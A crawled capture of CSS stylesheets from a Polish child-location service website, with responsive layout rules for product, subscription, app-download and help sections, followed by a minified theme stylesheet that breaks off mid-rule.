  #section_products .products {
    max-width: 100%;
    display: block;
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 595px) and (max-width: 767px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .products {
    max-width: 100%;
    display: block;
    padding: 0px 4px 30px 4px;
  }
}

@media (min-width: 430px) and (max-width: 594px) {
  #section_products .two_only {
    padding: 0px 0px;
  }

  #section_products .products {
    max-width: 100%;
    padding: 0px 0px 50px 0px;
  }

  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    display: block;
    height: auto;
  }

  #section_products h2 {
    text-align: center;
    padding-bottom: 10px;
  }

  #section_products br {
    display: none;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .btn {
    text-align: center;
  }
}

@media (max-width: 429px) {
  #section_products .two_only {
    padding: 0px 20px;
  }

  #section_products .products {
    max-width: 100%;
    padding: 0px 0px 50px 0px;
  }

  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    display: block;
    height: auto;
  }

  #section_products h2 {
    text-align: center;
    padding-bottom: 10px;
  }

  #section_products br {
    display: none;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .btn {
    text-align: center;
  }
}

/*/////////////////////// ENDS OF NOWA SEKCJA PRODUKTY - AGA //////////////////////////////*/


/*///////////// DOKŁADNOŚĆ LOKALIZACJI FILMIK /////////////*/

.dokladnosc_gjd01 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

.dokladnosc_gjd01 img:hover {
  opacity: 0.8;
}

.dokladnosc_gjd03 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

.dokladnosc_gjd03 img:hover {
  opacity: 0.8;
}

.dokladnosc_yt {
  text-align: center;
}


/*//////////// SUBSKRYPCJA SEKCJA CAŁA - TABY I ACCORDIONY /////////////*/

#tab_operators {
  text-align: center;
  padding-bottom: 20px;
}

#tab_operators p {
  font-size: 16px;
}

#tab_operators .row div:nth-child(1) p:nth-child(2) {
  margin: auto;
  width: 550px;
}

#tab_operators .row div:nth-child(1) {
  padding-bottom: 20px;
}

#tab_operators .row div:nth-child(2) a {
  padding: 13px 20px;
  font-weight: 600;
  width: 115px;
  background-color: #ffffff;
  border: 1px solid;
  margin: 5px 5px;
  cursor: pointer;
  display: inline-block;
}

#tab_operators .row div:nth-child(2) a:focus {
  outline: 0;
}

#tab_operators .row div:nth-child(2) a:nth-child(1) {
  color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2) {
  color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3) {
  color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4) {
  color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5) {
  color: #00b1cd;
}

#tab_operators .row div:nth-child(2) a:nth-child(1):hover {
  background-color: #f16e00;
  color: #ffffff;
  border-color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2):hover {
  background-color: #34a734;
  color: #ffffff;
  border-color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3):hover {
  background-color: #583787;
  color: #ffffff;
  border-color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4):hover {
  background-color: #e30074;
  color: #ffffff;
  border-color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5):hover {
  background-color: #00b1cd;
  color: #ffffff;
  border-color: #00b1cd;
}

#tab_operators .row div:nth-child(2) a:nth-child(1).active {
  background-color: #f16e00;
  color: #ffffff;
  border-color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2).active {
  background-color: #34a734;
  color: #ffffff;
  border-color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3).active {
  background-color: #583787;
  color: #ffffff;
  border-color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4).active {
  background-color: #e30074;
  color: #ffffff;
  border-color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5).active {
  background-color: #00b1cd;
  color: #ffffff;
  border-color: #00b1cd;
}

#tab_operators .row .operator_op h2, #tab_operators .row .operator_op h3 {
  margin: 0px 0px;
}

#tab_operators .row .operator_op h3 + p {
  margin: 15px 0px 0px 0px;
}

#tab_operators .row .operator_op h3 + p + p {
  margin: 0px 0px 20px 0px;
}

#tab_operators .row .operator_op p {
  font-size: 15px;
}

#tab_operators .row #Play h3 + p {
  margin: 15px 0px 0px 0px;
}

#tab_operators .row #Play h3 + p + p {
  margin: 0px 0px 0px 0px;
}

#tab_operators .row #Play h3 + p + p + p {
  margin: 0px 0px 20px 0px;
}

#tab_operators .accordion_op {
  color: #444;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  background-color: #ffffff;
  font-weight: 600;
}

#tab_operators .even {
  background-color: #ebebeb;
}

#tab_operators .accordion_op:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

#tab_operators .active_btn:after {
  content: "\2212";
}

#tab_operators .panel {
  padding: 0 10px;
  background-color: #f7f7f7;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  text-align: left;
  font-size: 15px;
}

#tab_operators .panel p {
  font-size: 15px;
}

#tab_operators .panel a {
  color: #489ccc !important;
  font-weight: 600 !important;
  padding: 0px !important;
  border: none !important;
  width: auto !important;
  margin: 0px !important;
  background-color: #f7f7f7 !important;
}

#tab_operators .panel a:hover {
  background-color: #ffffff !important;
  color: #2378a8 !important;
  background-color: #f7f7f7 !important;
}

#tab_operators .accordion_op br {
  display: none;
}

@media (min-width: 600px) and (max-width: 767px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }

  #tab_operators .row div:nth-child(1) p:nth-child(2) {
    width: 100%;
  }
}

@media (max-width: 429px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }

  #tab_operators .row div:nth-child(1) p:nth-child(2) {
    width: 100%;
  }

  #tab_operators .accordion_op {
    padding: 5px 5px 5px 5px;
  }

  #tab_operators .accordion_op br {
    display: block;
  }
}
.kontakt .form form input[type=checkbox] {
  display: inline;
  width: auto;
  height: auto;
  margin: 0 5px 0 0;
}

.thulium-chat-frame-wrapper {
  background: transparent;
}
.cap2_form input {
  max-width: 130px !important;
  height: 35px !important;
  margin-top: 10px;
  padding: 20px !important;
}

.cap1_form img {
  width: 72px !important;
  height: auto !important;
}

.field_check {
  max-width: 400px;
  margin: auto;
}

@media (max-width: 900px) {
  .field_check {
    text-align: center;
  }

  body.phone .kontakt .html_wrap .form .row .cap2_form img {
    width: 72px !important;
    height: auto !important;
  }

  .cap1_form {
    text-align: center;
  }
}
.gjd-notice {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: #366FE2;
  color: #fff;
  z-index: 1000000;
}
.gjd-notice__wrap {
  max-width: 1200px;
  padding: 10px 30px 10px 10px;
  margin: 0 auto;
  position: relative;
}
.gjd-notice p {
  margin: 0 0 5px;
  font-size: 12px;
}
.gjd-notice__close {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 30px;
  height: 30px;
  font-size: 25px;
  position: absolute;
  right: 5px;
  top: 5px;
}
.wp-block-embed__wrapper {
  display: flex;
  justify-content: center;
}


/*//////////// POBIERZ APLIKACJĘ NEW LP na GJD /////////////*/


#lp-pobierzapp-new{color: #fff;padding-top: 20px;}
#lp-pobierzapp-new h2{margin-bottom: 0px;}
#lp-pobierzapp-new p{margin-bottom: 0px;margin-top: 5px;font-weight: 100;line-height: normal;}
#lp-pobierzapp-new img{max-width: 100%;height: auto;}
#lp-pobierzapp-new #head-pobierzapp .row{padding-left: 0px;}
#head-pobierzapp h1{color: #000;text-align: center;font-size: 20px;padding-bottom: 20px;font-weight: 500;}
#s1-pobierzapp, #s2-pobierzapp, #s3-pobierzapp, #s4-pobierzapp, #s5-pobierzapp{padding-bottom: 45px;}
#s1-pobierzapp .logo-pobierzapp{padding-top: 20px;}
#s5-pobierzapp .logo-pobierzapp{padding-top: 20px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp{padding-top: 39px;}
#lp-pobierzapp-new .row{padding-left: 60px;}
#s1-pobierzapp > div > div > div{padding-bottom: 25px;}
#s5-pobierzapp > div > div > div{padding-bottom: 25px;}
#s1-pobierzapp .container{background-image: linear-gradient(#222359, #233D7F);padding: 14px;border-radius: 25px;}
#s5-pobierzapp .container{background-image: linear-gradient(#222359, #233D7F);padding: 14px;border-radius: 25px;}
#s2-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(75deg, rgba(2,2,2,1) 0%, rgba(65,65,66,1) 75%);}
#s3-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(75deg, rgba(6,15,47,1) 0%, rgba(17,21,35,1) 75%);}
#s4-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(151deg, rgba(0,54,82,1) 0%, rgba(11,38,52,1) 52%);}
#lp-pobierzapp-new .apps{padding-right: 15px;display: inline-block;max-width: 139px;padding-top: 26px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app, #s5-pobierzapp .img-app{position: relative;}
#s1-pobierzapp .img-app img{position: absolute;bottom: 0;right: 0;transform: translateX(2%) translateY(93%);max-width: 701px;}
#s2-pobierzapp .img-app img{position: absolute;bottom: 0;transform: translateX(-22%) translateY(88%);max-width: 707px;}
#s3-pobierzapp .img-app img{position: absolute;bottom: 1px;transform: translateX(-14%) translateY(89%);max-width: 628px;}
#s4-pobierzapp .img-app img{position: absolute;bottom: 1px;transform: translateX(-19%) translateY(87%);max-width: 667px;}
#s5-pobierzapp .img-app img{position: absolute;bottom: 0;right: 0;transform: translateX(2%) translateY(93%);max-width: 602px;}

@media screen and (max-width: 1199px) {
#lp-pobierzapp-new h2{font-size: 24px;}
#lp-pobierzapp-new p{font-size: 16px;}
#s1-pobierzapp .logo-pobierzapp img{max-width: 210px;}
#s5-pobierzapp .logo-pobierzapp img{max-width: 210px;}
#s2-pobierzapp .logo-pobierzapp img, #s3-pobierzapp .logo-pobierzapp img, #s4-pobierzapp .logo-pobierzapp img{max-width: 335px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp {padding-top: 31px;}
#s1-pobierzapp .img-app img {transform: translateX(2.4%) translateY(104.4%);max-width: 580px;}
#s2-pobierzapp .img-app img {transform: translateX(-26%) translateY(98%);max-width: 597px;}
#s3-pobierzapp .img-app img {bottom: 8px;transform: translateX(-19%) translateY(99%);max-width: 543px;}
#s4-pobierzapp .img-app img {bottom: 1px;transform: translateX(-19%) translateY(100%);max-width: 543px;}
#s5-pobierzapp .img-app img {transform: translateX(2.4%) translateY(104.4%);max-width: 485px;}
#head-pobierzapp h1{padding-bottom: 10px;font-size: 20px;}
}

@media screen and (max-width: 991px) {
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s3-pobierzapp .img-app img, #s4-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s3-pobierzapp .container, #s4-pobierzapp .container, #s5-pobierzapp .container{border-radius: 55px;}
#s3-pobierzapp .container, #s4-pobierzapp .container{padding: 30px 14px 0px 14px}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;}
#s2-pobierzapp .img-app{margin-left: 80px;margin-bottom: 0px;margin-right: -13px;}
#s3-pobierzapp .img-app{margin-right: -14px;margin-left: 20px;}
#s4-pobierzapp .img-app{margin-right: -15px;margin-left: 20px;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 90px;padding-bottom: 40px;}
#lp-pobierzapp-new .row {padding-left: 0px;}
#s1-pobierzapp .logo-pobierzapp {padding-top: 10px;max-width: 260px;}
#s5-pobierzapp .logo-pobierzapp {padding-top: 10px;max-width: 260px;}
#s5-pobierzapp .logo-pobierzapp img {max-width: 390px;}
#lp-pobierzapp-new h2 {font-size: 35px;line-height: 40px;}
#lp-pobierzapp-new p {font-size: 24px;}
#lp-pobierzapp-new .apps {max-width: 200px;}}

@media screen and (max-width: 767px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app,#s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s3-pobierzapp .img-app img, #s4-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s3-pobierzapp .container, #s4-pobierzapp .container, #s5-pobierzapp .container{border-radius: 50px;}
#s2-pobierzapp .container{padding: 14px;}
#s3-pobierzapp .container, #s4-pobierzapp .container{padding: 14px 14px 0px 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s3-pobierzapp .img-app{margin-right: -14px;margin-left: 20px;}
#s4-pobierzapp .img-app{margin-right: -15px;margin-left: 20px;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 30px;padding-bottom: 30px;padding-right: 30px;}
#lp-pobierzapp-new .row {padding-left: 0px;}
#lp-pobierzapp-new .apps {max-width: 170px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s1-pobierzapp .logo-pobierzapp {max-width: 240px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 240px;padding-top: 10px;}
#lp-pobierzapp-new h2 {font-size: 32px;line-height: 40px;}
#lp-pobierzapp-new p {font-size: 21px;}
#head-pobierzapp h1{padding-bottom: 5px;font-weight: 500;line-height: normal;}}

@media screen and (max-width: 599px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s5-pobierzapp .container{border-radius: 28px;}
#s2-pobierzapp .container{padding: 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 30px;padding-bottom: 40px;padding-right: 30px;}
#lp-pobierzapp-new .apps {max-width: 150px;}
#s1-pobierzapp .logo-pobierzapp {max-width: 210px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 210px;padding-top: 10px;}
#lp-pobierzapp-new h2 {font-size: 22px;line-height: 32px;}
#lp-pobierzapp-new p {font-size: 17px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s1-pobierzapp, #s2-pobierzapp, #s5-pobierzapp {padding-bottom: 20px;}
#head-pobierzapp h1{padding-bottom: 5px;font-weight: 500;line-height: normal;font-size: 17px;}}

@media screen and (max-width: 429px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s2-pobierzapp .logo-pobierzapp img, #s3-pobierzapp .logo-pobierzapp img, #s4-pobierzapp .logo-pobierzapp img {max-width: 278px;}
#s5-pobierzapp .logo-pobierzapp img {max-width: 270px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s5-pobierzapp .container{border-radius: 32px;}
#s2-pobierzapp .container{padding: 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -40px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -40px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 22px;padding-bottom: 25px;padding-right: 22px;}
#lp-pobierzapp-new .apps {max-width: 125px;padding-right: 9px;}
#s1-pobierzapp .logo-pobierzapp {max-width: 180px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 180px;padding-top: 10px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp {padding-top: 20px;max-width: 220px;}
#lp-pobierzapp-new h2 {font-size: 21px;line-height: 25px;}
#lp-pobierzapp-new p {font-size: 15px;}
#s1-pobierzapp, #s2-pobierzapp, #s5-pobierzapp {padding-bottom: 20px;}
#head-pobierzapp h1{padding-bottom: 0px;font-weight: 500;line-height: normal;font-size: 15px;}}

/*//////////// URZADZENIA I BLISCY /////////////*/

#help-app{text-align: center;font-family: Montserrat;}
#help-app #s1-help-app .logo-help img {max-width: 220px;padding-top: 20px;}
#help-app #s1-help-app h2{font-weight: 400;font-size: 24px;line-height: normal;padding: 15px 0px 30px 0px;}
#help-app #s1-help-app .logo-pobierzapp img{max-width: 360px;}
#help-app #s1-help-app h3{font-size: 24px;margin-bottom: 0px;}
#help-app #s1-help-app p{font-size: 16px;padding-bottom: 13px;margin-top: 10px;}
#help-app #s1-help-app a{background-color: #007aff;color: #ffff;font-size: 16px;font-weight: bold;padding: 17px 0px;border-radius: 8px;
display: block;max-width: 273px;margin: auto;}
#help-app #s1-help-app .help-border{max-width: 565px;height: 542px;margin: 0px auto;padding: 56px 32px;border-radius: 16px;
box-shadow: 0 8px 40px 0 rgba(44, 41, 92, 0.17);background-color: #fff;}
#help-app #s1-help-app hr{display: none;}

@media (min-width: 992px) and (max-width: 1199px) {
#help-app #s1-help-app h3 {font-size: 22px;}
#help-app #s1-help-app p {font-size: 13px;}
#help-app #s1-help-app .help-border {height: 500px;}}

@media (min-width: 600px) and (max-width: 991px) {
#help-app #s1-help-app h2 {max-width: 460px;margin: 20px auto;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 15px auto 20px auto;padding: 20px 0px;font-size: 24px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 24px;max-width: 100%;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 40px auto 0px auto;}}

@media (min-width: 430px) and (max-width: 600px) {
#help-app #s1-help-app .logo-pobierzapp img {max-width: 80%;height: auto;}
#help-app #s1-help-app h2 {max-width: 460px;margin: 20px auto;font-size: 21px;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 8px auto 8px auto;padding: 20px 0px;font-size: 21px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 21px;max-width: 100%;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 30px auto 0px auto;}}

@media (max-width: 430px) {
#help-app #s1-help-app .logo-help img {max-width: 160px;padding-top: 10px;}
#help-app #s1-help-app .logo-pobierzapp img {max-width: 80%;height: auto;}
#help-app #s1-help-app h2 {max-width: 460px;margin: 5px auto;font-size: 15px;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;padding: 20px 32px;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 8px auto 8px auto;padding: 10px 0px;font-size: 14px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 14px;max-width: 100%;padding: 13px 0px;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 20px auto 0px auto;}}

.instruction_br a{display: flex;align-items: center;justify-content: flex-start;margin-bottom: 10px;}
.instruction_br a:hover{color: #399cae;}
.instruction_br a div:first-of-type{padding-right: 8px;}
.instruction_br a img{color: #337ab7;}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/css/customcss.css?ver=5.3.5
body_size: 8055
content:
@font-face{font-family:'Montserrat';src:url("../../assets/fonts/Montserrat/Montserrat-Regular.eot");src:url("../../assets/fonts/Montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/Montserrat/Montserrat-Regular.woff2") format("woff2"),url("../../assets/fonts/Montserrat/Montserrat-Regular.woff") format("woff"),url("../../assets/fonts/Montserrat/Montserrat-Regular.ttf") format("truetype"),url("../../assets/fonts/Montserrat/Montserrat-Regular.svg#Montserrat-Regular") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url("../../assets/fonts/Montserrat/Montserrat-Bold.eot");src:url("../../assets/fonts/Montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/Montserrat/Montserrat-Bold.woff2") format("woff2"),url("../../assets/fonts/Montserrat/Montserrat-Bold.woff") format("woff"),url("../../assets/fonts/Montserrat/Montserrat-Bold.ttf") format("truetype"),url("../../assets/fonts/Montserrat/Montserrat-Bold.svg#Montserrat-Bold") format("svg");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'Source Serif Pro';src:url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.eot");src:url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.woff2") format("woff2"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.woff") format("woff"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.ttf") format("truetype"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.svg#SourceSerifPro-Black") format("svg");font-weight:900;font-style:normal;font-display:swap}.mb-80{margin-bottom:48px}@media (min-width: 768px){.mb-80{margin-bottom:80px}}.d-none{display:none}.container.w{max-width:1230px;width:100%;padding:0 15px;margin:0 auto;position:relative}.container.w .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.container.w .row .col-md-6{padding:0 15px;width:100%}@media (min-width: 768px){.container.w .row .col-md-6{max-width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.container.w .row .col-lg-6{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 992px){.container.w .row .col-lg-6{max-width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.container.w .row .col-12{max-width:100%;width:100%;padding:0 15px;min-height:1px;position:relative}.container.w .row .col-md-4{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 768px){.container.w .row .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}}.container.w .row .col-md-3{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 768px){.container.w .row .col-md-3{max-width:calc(100% / 4);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4)}}.orange-contest{scroll-behavior:smooth}.orange-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header-logo{max-width:200px}@media (min-width: 350px){.orange-contest__header-logo{max-width:245px}}.orange-contest__header-logo img{max-width:100%;height:auto;display:block}.orange-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orange-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.orange-contest__header-burger{display:none}}.orange-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.orange-contest__header-menu{display:block}}.orange-contest__header-menu-item{display:inline-block;padding:0 19px}.orange-contest__header-menu-item:last-of-type{padding-right:0px}.orange-contest__header-menu-item:hover a::after,.orange-contest__header-menu-item:hover a::before{max-width:50%}.orange-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.orange-contest__header-menu-item a::after,.orange-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__header-menu-item a::after{left:0}.orange-contest__header-menu-item a::before{right:0}.orange-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.orange-contest__burger-menu.active{pointer-events:all}.orange-contest__burger-menu.active::after{opacity:0.9}.orange-contest__burger-menu.active .orange-contest__burger-menu-wrapper{left:0}.orange-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.orange-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.orange-contest__burger-menu-wrapper{max-width:90%;width:90%}}.orange-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.orange-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.orange-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.orange-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.orange-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.orange-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.orange-contest__slider .swiper-slide div{padding:0}.orange-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.orange-contest__slider .swiper-pagination{bottom:41% !important}}.orange-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all 